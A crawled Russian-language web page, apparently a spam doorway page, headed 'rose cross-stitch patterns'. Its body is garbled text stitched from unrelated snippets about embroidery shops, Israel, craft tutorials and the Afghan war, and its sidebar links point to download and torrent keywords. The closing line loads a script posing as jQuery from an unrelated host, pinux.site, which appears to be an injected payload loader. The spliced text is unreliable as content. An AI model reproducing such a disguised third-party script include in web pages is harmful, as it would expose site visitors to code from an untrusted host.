

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eekailaiph.geeuphq.com/ib7-rozy-shema-krestikom.html
body_size: 3977
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Розы схема крестиком - eekailaiph.geeuphq.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eekailaiph.geeuphq.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Розы схема крестиком</h2>
                            </header>
                            <p>Интернет-магазин "NaDiMa stitch ВЫШИВАЕМ ВМЕСТЕ" предлагает Вам схемы и наборы для вышивки крестиком. Многие мастерицы, увлекающиеся домашним рукоделием, наверняка знают, что искусство вышивания восходит корнями к самой заре человечества. Если у вас возник вопрос, на который вы хотите получить ответ, напишите нам! Мы постараемся ответить вам в самое ближайшее время. О схеме: Наверное, это все-таки схема подушки. Но и как самостоятельная картинка - очень светлая, немного детская. Семь мест в Израиле, мимо которых невозможно пройти. Израиль славится своей очень длинной и не менее интересной историей в сравнении с другими державами мира. Вышейте оберег для вашего дома, его можно вышить одним цветом ниток или как на картинке. Понятно, что никто другой так не оценит вышивку, сделанную своими руками, как самые близкие люди, особенно мама. 
Будьте в курсе новостей, скидок, новинок и выхода полезных статей от нашего клуба Цветное — подпишитесь на рассылку. Схемы вышивки крестом черно белые. Чтобы выбрать хороший набор для вышивки крестом, для начала нужно узнать, из чего он состоит. Бесплатные схемы по вышивке крестом, уроки, статьи по вышиванию крестиком.Форум, программы для вышивки крестом  Магазин товаров для рукоделия. 
Интернет-магазин NaDiMa stitch ВЫШИВАЕМ ВМЕСТЕ предлагает Вам схемы и наборы для вышивки. Если у вас возник вопрос, на который вы хотите получить ответ, напишите нам! Мы постараемся. Бесплатные схемы по вышивке крестом, уроки, статьи по вышиванию крестиком.Форум, программы. 
О схеме: Наверное, это все-таки схема подушки. Но и как самостоятельная картинка - очень. Канва: AIDA 14 Размер схемы: 8-10 х 14-15 см Количество цветов: 16 Палитра: DMC Формат: Pdf Размер файла:. Понятно, что никто другой так не оценит вышивку, сделанную своими руками, как самые близкие. Наборы для вышивки крестом по доступным ценам в Москве. Огромный выбор в интернет магазине. Как выбрать набор для вышивки крестом.Схемы вышивки крестом черно белые. Современные работы. Вышивка крестом работ разных жанров.Бесплатные схемы для новичков. Выкройки цветов из фоамирана делать не сложно – это красиво и увлекательно. Используя. 
Цитата сообщения Dama_Madama Прочитать целикомВ свой цитатник или сообщество! КОЛЛЕКЦИЯ. Программа Pattern Maker for Cross-Stich v4.04 на русском языке предназначена для создания и просмотра. Современных девушек всегда восхищали вышитые полотна их бабушек. Для многих из них такое. Все мы любим вышивать. Кому-то нравятся пейзажи, кому-то домики, кто-то любит вышивать цветы. Вышивка, шитьё, вязание и другие виды рукоделия, идеи для дома и семьи, подарки, сделанные. Ищете где заказать вышивку крестом? ☎ +7 (800) 775-36-96 Наборы для вышивки крестом недорого. 0 11.04.2019 Сумочки - кармашки Вот такие забавные органайзеры можно сшить своими руками. Жили-были две простые белые кружки. Ждали, что их красиво обвяжут и сделают набор для. 
Дизайнер-разработчик и производитель наборов для вышивания и бисероплетения под. Новый Мастер-класс расскажет о том, как пошить красивую салфетку под тарелку. Такие. Воротник Вита Ажурный воротник из журнала Валя-Валентина за 2009 год связан из 80г пряжи. Методические разработки уроков по Изо - 3 класс УМК Перспектива. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. 
Общетематические домены ↑ Домены для Магазинов, Интернет-магазинов, Распродаж. Сервер Афганская война 1979-1989 представляет проект Art Of War, посвященный солдатам последних. Бабушка желает объединить семью в одном сайте и остаться до конца верной избранному. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ib7-temy-dlya-microsoft-powerpoint-2007-skachat-besplatno.html">Темы для microsoft powerpoint 2007 скачать бесплатно</a></li>
                                <li><a href="ib7-vladyka-skachat.html">Владыка скачать</a></li>
                                <li><a href="ib7-komiksy-na-android-skachat.html">Комиксы на android скачать</a></li>
                                <li><a href="ib7-skachat-pesni-yaremchuk-nazariy.html">Скачать песни яремчук назарий</a></li>
                                <li><a href="ib7-aten-uc232a-driver.html">Aten uc232a driver</a></li>
                                <li><a href="ib7-pesnya-kazahstan-skachat.html">Песня казахстан скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-hellsing-ultimate-skachat-torrent.html">Хеллсинг ultimate скачать торрент</a></li>
                                            <li><a href="ib7-porshnevaya-muravey-starogo-obrazca.html">Поршневая муравей старого образца</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-zyxel-keenetic-lite-ii-proshivka-dd-wrt.html">Zyxel keenetic lite ii прошивка dd wrt</a></li>
                                            <li><a href="ib7-akademiya-mody-kaskad-kaliningrada.html">Академия моды каскад калининграда</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-shemy-dlya-vyshivki-krestom-programmy-skachat-besplatno.html">Схемы для вышивки крестом программы скачать бесплатно</a></li>
                                            <li><a href="ib7-dieta-10-minus-10.html">Диета 10 минус 10</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-zhizn-na-planete-zemlya.html">Жизнь на планете земля</a></li>
                                            <li><a href="ib7-plagin-portretura-dlya-fotoshop.html">Плагин портретура для фотошоп</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
